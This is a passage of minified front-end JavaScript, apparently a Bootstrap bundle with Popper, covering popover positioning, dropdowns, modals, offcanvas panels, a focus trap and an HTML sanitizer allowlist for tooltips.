e.concat(u(n)===Z?_s(t,{placement:n,boundary:M,rootBoundary:O,padding:N,flipVariations:p,allowedAutoPlacements:V}):n)},[]),P=t.rects.reference,R=t.rects.popper,S=new Map,D=!0,h=m[0],v=0;v<m.length;v++){var c=m[v],z=u(c),A=T(c)===x,E=[n,o].indexOf(z)>=0,C=E?"width":"height",g=k(t,{placement:c,boundary:M,rootBoundary:O,altBoundary:$,padding:N}),d=E?A?i:s:A?o:n;if(P[C]>R[C]&&(d=ae(d)),_=ae(d),r=[],L&&r.push(g[z]<=0),W&&r.push(g[d]<=0,g[_]<=0),r.every(function(e){return e})){h=c,D=!1;break}S.set(c,r)}if(D)for(w=function(e){var t=m.find(function(t){var n=S.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return h=t,"break"},f=p?3:1;f>0&&w(f)!=="break";f--);t.placement!==h&&(t.modifiersData[y]._skip=!0,t.placement=h,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function St(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Mt(e){return[n,i,o,s].some(function(t){return e[t]>=0})}const Ft={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,c=e.name,l=t.rects.reference,d=t.rects.popper,u=t.modifiersData.preventOverflow,a=k(t,{elementContext:"reference"}),r=k(t,{altBoundary:!0}),n=St(a,l),s=St(r,d,u),o=Mt(n),i=Mt(s);t.modifiersData[c]={referenceClippingOffsets:n,popperEscapeOffsets:s,isReferenceHidden:o,hasPopperEscaped:i},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":o,"data-popper-escaped":i})}},Tt={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,c=e.options,l=e.name,o=c.offset,d=o===void 0?[0,0]:o,a=ke.reduce(function(e,o){return e[o]=function(e,t,o){var c=u(e),d=[s,n].indexOf(c)>=0?-1:1,l=typeof o=="function"?o(Object.assign({},t,{placement:e})):o,a=l[0],r=l[1];return a=a||0,r=(r||0)*d,[s,i].indexOf(c)>=0?{x:r,y:a}:{x:a,y:r}}(o,t.rects,d),e},{}),r=a[t.placement],h=r.x,m=r.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=h,t.modifiersData.popperOffsets.y+=m),t.modifiersData[l]=a}},De={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Ct({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},Dt={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,c=e.options,ve=e.name,ne=c.mainAxis,me=ne===void 0||ne,ie=c.altAxis,fe=ie!==void 0&&ie,ye=c.boundary,be=c.rootBoundary,je=c.altBoundary,_e=c.padding,L=c.tether,h=L===void 0||L,N=c.tetherOffset,M=N===void 0?0:N,_=k(t,{boundary:ye,rootBoundary:be,padding:_e,altBoundary:je}),z=u(t.placement),E=T(t.placement),R=!E,a=Xe(z),v=a==="x"?"y":"x",g=t.modifiersData.popperOffsets,l=t.rects.reference,p=t.rects.popper,j=typeof M=="function"?M(Object.assign({},t.rects,{placement:t.placement})):M,f=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),b=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,S={x:0,y:0};if(g){if(me){var P,H=a==="y"?n:s,I=a==="y"?o:i,r=a==="y"?"height":"width",m=g[a],W=m+_[H],U=m-_[I],K=h?-p[r]/2:0,ge=E===x?l[r]:p[r],ae=E===x?-p[r]:-l[r],G=t.elements.arrow,pe=h&&G?Ge(G):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},J=Z[H],Y=Z[I],y=B(0,l[r],pe[r]),de=R?l[r]/2-K-y-J-f.mainAxis:ge-y-J-f.mainAxis,le=R?-l[r]/2+K+y+Y+f.mainAxis:ae+y+Y+f.mainAxis,O=t.elements.arrow&&Q(t.elements.arrow),re=O?a==="y"?O.clientTop||0:O.clientLeft||0:0,F=(P=b?.[a])!=null?P:0,ce=m+le-F,oe=B(h?ee(W,m+de-F-re):W,m,h?C(U,ce):U);g[a]=oe,S[a]=oe-m}if(fe){var se,ue=a==="x"?n:s,he=a==="x"?o:i,d=g[v],w=v==="y"?"height":"width",X=d+_[ue],q=d-_[he],A=[n,s].indexOf(z)!==-1,$=(se=b?.[v])!=null?se:0,V=A?X:d-l[w]-p[w]-$+f.altAxis,D=A?d+l[w]+p[w]-$-f.altAxis:q,te=h&&A?function(e,t,n){var s=B(e,t,n);return s>n?n:s}(V,d,D):B(h?V:X,d,h?D:q);g[v]=te,S[v]=te-d}t.modifiersData[ve]=S}},requiresIfExists:["offset"]};function ys(e,t,n){n===void 0&&(n=!1);var s,u,l=c(t),m=c(t)&&function(e){var t=e.getBoundingClientRect(),n=M(t.width)/e.offsetWidth||1,s=M(t.height)/e.offsetHeight||1;return n!==1||s!==1}(t),a=O(t),i=S(e,m),r={scrollLeft:0,scrollTop:0},o={x:0,y:0};return(l||!l&&!n)&&((h(t)!=="body"||Le(a))&&(r=(s=t)!==d(s)&&c(s)?{scrollLeft:(u=s).scrollLeft,scrollTop:u.scrollTop}:Pe(s)),c(t)?((o=S(t,!0)).x+=t.clientLeft,o.y+=t.clientTop):a&&(o.x=Re(a))),{x:i.left+r.scrollLeft-o.x,y:i.top+r.scrollTop-o.y,width:i.width,height:i.height}}function bs(e){var n=new Map,t=new Set,s=[];function o(e){t.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){if(!t.has(e)){var s=n.get(e);s&&o(s)}}),s.push(e)}return e.forEach(function(e){n.set(e.name,e)}),e.forEach(function(e){t.has(e.name)||o(e)}),s}Ne={placement:"bottom",modifiers:[],strategy:"absolute"};function Pt(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];return!n.some(function(e){return!e||typeof e.getBoundingClientRect!="function"})}function re(e){e===void 0&&(e={});var n=e,s=n.defaultModifiers,i=s===void 0?[]:s,o=n.defaultOptions,t=o===void 0?Ne:o;return function(e,n,s){s===void 0&&(s=t);var r,d,o={placement:"bottom",orderedModifiers:[],options:Object.assign({},Ne,t),modifiersData:{},elements:{reference:e,popper:n},attributes:{},styles:{}},c=[],l=!1,a={state:o,setOptions:function(s){var r,l,d,h=typeof s=="function"?s(o.options):s;return u(),o.options=Object.assign({},t,o.options,h),o.scrollParents={reference:E(e)?W(e):e.contextElement?W(e.contextElement):[],popper:W(n)},d=function(e){var t=bs(e);return jt.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}((l=[].concat(i,o.options.modifiers),r=l.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),Object.keys(r).map(function(e){return r[e]}))),o.orderedModifiers=d.filter(function(e){return e.enabled}),o.orderedModifiers.forEach(function(e){var s,i=e.name,t=e.options,r=t===void 0?{}:t,n=e.effect;typeof n=="function"&&(s=n({state:o,name:i,instance:a,options:r}),c.push(s||function(){}))}),a.update()},forceUpdate:function(){if(!l){var s=o.elements,i=s.reference,t=s.popper;if(Pt(i,t)){o.rects={reference:ys(i,Q(t),o.options.strategy==="fixed"),popper:Ge(t)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach(function(e){return o.modifiersData[e.name]=Object.assign({},e.data)});for(e=0;e<o.orderedModifiers.length;e++)if(o.reset!==!0){var e,n=o.orderedModifiers[e],r=n.fn,c=n.options,d=c===void 0?{}:c,u=n.name;typeof r=="function"&&(o=r({state:o,options:d,name:u,instance:a})||o)}else o.reset=!1,e=-1}}},update:(d=function(){return new Promise(function(e){a.forceUpdate(),e(o)})},function(){return r||(r=new Promise(function(e){Promise.resolve().then(function(){r=void 0,e(d())})})),r}),destroy:function(){u(),l=!0}};if(!Pt(e,n))return a;function u(){c.forEach(function(e){return e()}),c=[]}return a.setOptions(s).then(function(e){!l&&s.onFirstUpdate&&s.onFirstUpdate(e)}),a}}var gs=re(),ms=re({defaultModifiers:[He,De,Be,$e]}),ze=re({defaultModifiers:[He,De,Be,$e,Tt,At,Dt,ht,Ft]});const $t=Object.freeze(Object.defineProperty({__proto__:null,popperGenerator:re,detectOverflow:k,createPopperBase:gs,createPopper:ze,createPopperLite:ms,top:n,bottom:o,right:i,left:s,auto:Z,basePlacements:F,start:x,end:R,clippingParents:mn,viewport:Oe,popper:P,reference:un,variationPlacements:Ee,placements:ke,beforeRead:on,read:tn,afterRead:Qt,beforeMain:Gt,main:Ut,afterMain:Vt,beforeWrite:zt,write:Ot,afterWrite:yt,modifierPhases:jt,applyStyles:$e,arrow:ht,computeStyles:Be,eventListeners:He,flip:At,hide:Ft,offset:Tt,popperOffsets:De,preventOverflow:Dt},Symbol.toStringTag,{value:"Module"})),Wt="dropdown",hs="ArrowUp",Kt="ArrowDown",qt="click.bs.dropdown.data-api",Yt="keydown.bs.dropdown.data-api",I="show",ce='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',ds=`${ce}.show`,Zt=".dropdown-menu",rs=r()?"top-end":"top-start",ns=r()?"top-start":"top-end",ts=r()?"bottom-end":"bottom-start",es=r()?"bottom-start":"bottom-end",Jn=r()?"left-start":"right-start",Qn=r()?"right-start":"left-start",Un={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Rn={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class m extends l{constructor(e,n){super(e,n),this._popper=null,this._parent=this._element.parentNode,this._menu=t.findOne(Zt,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Un}static get DefaultType(){return Rn}static get NAME(){return Wt}toggle(){return this._isShown()?this.hide():this.show()}show(){if(w(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!e.trigger(this._element,"show.bs.dropdown",t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))e.on(t,"mouseover",fe);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(I),this._element.classList.add(I),e.trigger(this._element,"shown.bs.dropdown",t)}}hide(){if(w(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!e.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))e.off(t,"mouseover",fe);this._popper&&this._popper.destroy(),this._menu.classList.remove(I),this._element.classList.remove(I),this._element.setAttribute("aria-expanded","false"),v.removeDataAttribute(this._menu,"popper"),e.trigger(this._element,"hidden.bs.dropdown",t)}}_getConfig(e){if(typeof(e=super._getConfig(e)).reference=="object"&&!p(e.reference)&&typeof e.reference.getBoundingClientRect!="function")throw new TypeError(`${Wt.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){if($t===void 0)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;this._config.reference==="parent"?e=this._parent:p(this._config.reference)?e=y(this._config.reference):typeof this._config.reference=="object"&&(e=this._config.reference);const t=this._getPopperConfig();this._popper=ze(e,this._menu,t)}_isShown(){return this._menu.classList.contains(I)}_getPlacement(){const e=this._parent;if(e.classList.contains("dropend"))return Jn;if(e.classList.contains("dropstart"))return Qn;if(e.classList.contains("dropup-center"))return"top";if(e.classList.contains("dropdown-center"))return"bottom";const t=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return e.classList.contains("dropup")?t?ns:rs:t?es:ts}_detectNavbar(){return this._element.closest(".navbar")!==null}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(e=>Number.parseInt(e,10)):typeof e=="function"?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(v.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...typeof this._config.popperConfig=="function"?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem({key:e,target:n}){const s=t.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(e=>D(e));s.length&&Se(s,n,e===Kt,!s.includes(n)).focus()}static jQueryInterface(e){return this.each(function(){const t=m.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0)throw new TypeError(`No method named "${e}"`);t[e]()}})}static clearMenus(e){if(e.button===2||e.type==="keyup"&&e.key!=="Tab")return;const n=t.find(ds);for(const a of n){const t=m.getInstance(a);if(!t||t._config.autoClose===!1)continue;const s=e.composedPath(),o=s.includes(t._menu);if(s.includes(t._element)||t._config.autoClose==="inside"&&!o||t._config.autoClose==="outside"&&o)continue;if(t._menu.contains(e.target)&&(e.type==="keyup"&&e.key==="Tab"||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const i={relatedTarget:t._element};e.type==="click"&&(i.clickEvent=e),t._completeHide(i)}}static dataApiKeydownHandler(e){const a=/input|textarea/i.test(e.target.tagName),s=e.key==="Escape",o=[hs,Kt].includes(e.key);if(!o&&!s)return;if(a&&!s)return;e.preventDefault();const i=t.findOne(ce,e.delegateTarget.parentNode),n=m.getOrCreateInstance(i);if(o)return e.stopPropagation(),n.show(),void n._selectMenuItem(e);n._isShown()&&(e.stopPropagation(),n.hide(),i.focus())}}e.on(document,Yt,ce,m.dataApiKeydownHandler),e.on(document,Yt,Zt,m.dataApiKeydownHandler),e.on(document,qt,m.clearMenus),e.on(document,"keyup.bs.dropdown.data-api",m.clearMenus),e.on(document,qt,ce,function(e){e.preventDefault(),m.getOrCreateInstance(this).toggle()}),a(m);const ln=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",dn=".sticky-top",de="padding-right",hn="margin-right";class we{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,de,t=>t+e),this._setElementAttributes(ln,de,t=>t+e),this._setElementAttributes(dn,hn,t=>t-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,de),this._resetElementAttributes(ln,de),this._resetElementAttributes(dn,hn)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const s=this.getWidth();this._applyManipulationCallback(e,e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+s)return;this._saveInitialAttribute(e,t);const o=window.getComputedStyle(e).getPropertyValue(t);e.style.setProperty(t,`${n(Number.parseFloat(o))}px`)})}_saveInitialAttribute(e,t){const n=e.style.getPropertyValue(t);n&&v.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,e=>{const n=v.getDataAttribute(e,t);n!==null?(v.removeDataAttribute(e,t),e.style.setProperty(t,n)):e.style.removeProperty(t)})}_applyManipulationCallback(e,n){if(p(e))n(e);else for(const s of t.find(e,this._element))n(s)}}const An="show",pn="mousedown.bs.backdrop",Ln={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},Nn={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class bn extends U{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return Ln}static get DefaultType(){return Nn}static get NAME(){return"backdrop"}show(e){if(!this._config.isVisible)return void b(e);this._append();const t=this._getElement();this._config.isAnimated&&Y(t),t.classList.add(An),this._emulateAnimation(()=>{b(e)})}hide(e){this._config.isVisible?(this._getElement().classList.remove(An),this._emulateAnimation(()=>{this.dispose(),b(e)})):b(e)}dispose(){this._isAppended&&(e.off(this._element,pn),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=y(e.rootElement),e}_append(){if(this._isAppended)return;const t=this._getElement();this._config.rootElement.append(t),e.on(t,pn,()=>{b(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(e){Jt(e,this._getElement(),this._config.isAnimated)}}const jn=".bs.focustrap",yn="backward",Dn={trapElement:null,autofocus:!0},zn={trapElement:"element",autofocus:"boolean"};class On extends U{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Dn}static get DefaultType(){return zn}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),e.off(document,jn),e.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),e.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,e.off(document,jn))}_handleFocusin(e){const{trapElement:n}=this._config;if(e.target===document||e.target===n||n.contains(e.target))return;const s=t.focusableChildren(n);s.length===0?n.focus():this._lastTabNavDirection===yn?s[s.length-1].focus():s[0].focus()}_handleKeydown(e){e.key==="Tab"&&(this._lastTabNavDirection=e.shiftKey?yn:"forward")}}const xn="hidden.bs.modal",Cn="show.bs.modal",En="modal-open",kn="show",ye="modal-static",Tn={backdrop:!0,keyboard:!0,focus:!0},Mn={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class z extends l{constructor(e,n){super(e,n),this._dialog=t.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new we,this._addEventListeners()}static get Default(){return Tn}static get DefaultType(){return Mn}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(t){this._isShown||this._isTransitioning||e.trigger(this._element,Cn,{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(En),this._adjustDialog(),this._backdrop.show(()=>this._showElement(t)))}hide(){this._isShown&&!this._isTransitioning&&(e.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(kn),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated())))}dispose(){for(const t of[window,this._dialog])e.off(t,".bs.modal");this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new bn({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new On({trapElement:this._element})}_showElement(n){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const s=t.findOne(".modal-body",this._dialog);s&&(s.scrollTop=0),Y(this._element),this._element.classList.add(kn),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,e.trigger(this._element,"shown.bs.modal",{relatedTarget:n})},this._dialog,this._isAnimated())}_addEventListeners(){e.on(this._element,"keydown.dismiss.bs.modal",e=>{if(e.key==="Escape")return this._config.keyboard?(e.preventDefault(),void this.hide()):void this._triggerBackdropTransition()}),e.on(window,"resize.bs.modal",()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),e.on(this._element,"click.dismiss.bs.modal",e=>{e.target===e.currentTarget&&(this._config.backdrop!=="static"?this._config.backdrop&&this.hide():this._triggerBackdropTransition())})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(En),this._resetAdjustments(),this._scrollBar.reset(),e.trigger(this._element,xn)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(e.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const n=this._element.scrollHeight>document.documentElement.clientHeight,t=this._element.style.overflowY;t==="hidden"||this._element.classList.contains(ye)||(n||(this._element.style.overflowY="hidden"),this._element.classList.add(ye),this._queueCallback(()=>{this._element.classList.remove(ye),this._queueCallback(()=>{this._element.style.overflowY=t},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),n=e>0;if(n&&!t){const t=r()?"paddingLeft":"paddingRight";this._element.style[t]=`${e}px`}if(!n&&t){const t=r()?"paddingRight":"paddingLeft";this._element.style[t]=`${e}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each(function(){const n=z.getOrCreateInstance(this,e);if(typeof e=="string"){if(n[e]===void 0)throw new TypeError(`No method named "${e}"`);n[e](t)}})}}e.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(n){const s=f(this);["A","AREA"].includes(this.tagName)&&n.preventDefault(),e.one(s,Cn,t=>{t.defaultPrevented||e.one(s,xn,()=>{D(this)&&this.focus()})});const o=t.findOne(".modal.show");o&&z.getInstance(o).hide(),z.getOrCreateInstance(s).toggle(this)}),oe(z),a(z);const Ze="show",wn="showing",_n="hiding",vn=".offcanvas.show",gn="hidePrevented.bs.offcanvas",rn="hidden.bs.offcanvas",Pn={backdrop:!0,keyboard:!0,scroll:!1},Hn={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class _ extends l{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return Pn}static get DefaultType(){return Hn}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(t){this._isShown||e.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new we).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(wn),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),this._element.classList.add(Ze),this._element.classList.remove(wn),e.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(e.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add(_n),this._backdrop.hide(),this._queueCallback(()=>{this._element.classList.remove(Ze,_n),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new we).reset(),e.trigger(this._element,rn)},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){const t=Boolean(this._config.backdrop);return new bn({className:"offcanvas-backdrop",isVisible:t,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:t?()=>{this._config.backdrop!=="static"?this.hide():e.trigger(this._element,gn)}:null})}_initializeFocusTrap(){return new On({trapElement:this._element})}_addEventListeners(){e.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{t.key==="Escape"&&(this._config.keyboard?this.hide():e.trigger(this._element,gn))})}static jQueryInterface(e){return this.each(function(){const t=_.getOrCreateInstance(this,e);if(typeof e=="string"){if(t[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);t[e](this)}})}}e.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',function(n){const s=f(this);if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),w(this))return;e.one(s,rn,()=>{D(this)&&this.focus()});const o=t.findOne(vn);o&&o!==s&&_.getInstance(o).hide(),_.getOrCreateInstance(s).toggle(this)}),e.on(window,"load.bs.offcanvas.data-api",()=>{for(const e of t.find(vn))_.getOrCreateInstance(e).show()}),e.on(window,"resize.bs.offcanvas",()=>{for(const e of t.find("[aria-modal][class*=show][class*=offcanvas-]"))getComputedStyle(e).position!=="fixed"&&_.getOrCreateInstance(e).hide()}),oe(_),a(_);const Bn=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Vn=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,$n=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Wn=(e,t)=>{const n=e.nodeName.toLowerCase();return t.includes(n)?!Bn.has(n)||Boolean(Vn.test(e.nodeValue)||$n.test(e.nodeValue)):t.filter(e=>e instanceof RegExp).some(e=>e.test(n))},an={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Kn={extraClass:"",template:"<div></div>",content:{},html:!1,sanitize:!0,sanitizeFn:null,allowList:an},qn={extraClass:"(string|function)",template:"string",content:"object",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object"},Yn={selector:"(string|element)",entry:"(string|element|function|null)"};class Gn extends U{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return Kn}static get DefaultType(){return qn}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return this.getContent().length>0}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){const e=document.createElement("div");e.innerHTML=this._maybeSanitize(this._config.template);for(const[t,n]of Object.entries(this._config.content))this._setContent(e,n,t);const t=e.children[0],n=this._resolvePossibleFunction(this._config.extraClass);return n&&t.classList.add(...n.split(" ")),t}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(const[t,n]of Object.entries(e))super._typeCheckConfig({selector:t,entry:n},Yn)}_setContent(e,n,s){const o=t.findOne(s,e);o&&((n=this._resolvePossibleFunction(n))?p(n)?this._putElementInTemplate(y(n),o):this._config.html?o.innerHTML=this._maybeSanitize(n):o.textContent=n:o.remove())}_maybeSanitize(e){return this._config.sanitize?function(e,t,n){if(!e.length)return e;if(n&&typeof n=="function")return n(e);const s=(new window.DOMParser).parseFromString(e,"text/html"),o=[].concat(...s.body.querySelectorAll("*"));for(const e of o){const n=e.nodeName.toLowerCase();if(!Object.keys(t).includes(n)){e.remove();continue}const s=[].concat(...e.attributes),i=[].concat(t["*"]||[],t[n]||[]);for(const t of s)Wn(t,i)||e.removeAttribute(t.nodeName)}return s.body.innerHTML}(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return typeof e=="function"?e(this):e}_putElementInTemplate(e,t){if(this._config.html)return t.innerHTML="",void t.append(e);t.textContent=e.textContent}}const Xn=new Set(["sanitize","allowList","sanitizeFn"]),Ae="fade",ue="show",sn=".modal",nn="hide.bs.modal",he="hover",en="focus",ss={AUTO:"auto",TOP:"top",RIGHT:r()?"left":"right",BOTTOM:"bottom",LEFT:r()?"right":"left"},os={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:an,popperConfig:null},is={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"};class A extends l{constructor(e,t){if($t===void 0)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=!1,this._activeTrigger={},this._popper=null,this._templateFactory=null,this.tip=null,this._setListeners()}static get Default(){return os}static get DefaultType(){return is}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled){if(e){const t=this._initializeOnDelegatedTarget(e);return t._activeTrigger.click=!t._activeTrigger.click,void(t._isWithActiveTrigger()?t._enter():t._leave())}this._isShown()?this._leave():this._enter()}}dispose(){clearTimeout(this._timeout),e.off(this._element.closest(sn),nn,this._hideModalHandler),this.tip&&this.tip.remove(),this._disposePopper(),super.dispose()}show(){if(this._element.style.display==="none")throw new Error("Please use show on visible elements");if(!this._isWithContent()||!this._isEnabled)return;const n=e.trigger(this._element,this.constructor.eventName("show")),s=(kt(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(n.defaultPrevented||!s)return;const 